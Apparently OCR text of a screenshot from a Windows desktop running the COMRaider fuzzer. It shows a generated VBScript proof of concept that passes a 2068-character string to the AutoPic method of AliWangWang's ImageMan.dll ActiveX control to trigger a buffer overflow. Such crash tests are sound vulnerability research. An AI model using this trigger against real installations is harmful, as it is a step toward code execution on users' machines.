 ComRaider
IDEFENSE
A VeriSign Company
LABS
Start
View
On
1188874721 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
File
C:\COM
C:\COM
C:\COM
C:\COM
C:\COM
C:\COM
C:\COM
Addres
Class
Api Log
Debug
<?XML version='1.0' standalone='yes' ?>
<package><job id='DoneInVBS' debug='false' error='true'>
<object classid='clsid:128D0E38-1FF4-47C3-B0F7-0BAF90F568BF' id='target' />
<script language='vbscript'>
'File Generated by COMRaider v0.0.134 - http://labs.idefense.com
'Wscript.echo typename(target)
'for debugging/custom prolog
targetFile = "C:\Program Files\AliWangWang\Pictool\ImageMan.dll"
prototype  = "Sub AutoPic ( ByVal szFileName As String ,  ByRef szOut As String )"
memberName = "AutoPic"
progid     = "IMAGEMANLib.ImageManager"
argCount   = 2
arg1=String(2068, "A")
arg2="defaultV"
target.AutoPic arg1 ,arg2
</script></job></package>
开始
Debugging T...
吾爱破解专...
桌面
COMRaider-ma...
无标题 - 记事本
poc - 记事本
阿里旺旺2010...
1188874721 -...
Windows 任务...
注册表编辑器
ComRaider
10:56